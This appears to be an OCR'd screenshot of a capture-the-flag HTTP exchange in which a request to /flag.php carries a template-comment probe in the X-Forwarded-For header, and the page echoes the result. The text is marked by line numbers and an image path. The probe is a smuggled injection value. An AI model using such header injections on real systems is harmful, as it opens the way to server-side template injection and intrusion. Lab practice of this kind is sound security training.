 1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26924
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Referer: http://node4.buuoj.cn:26924/
7 X-Forwarded-For: a{*comment*}asd
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : aasd
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">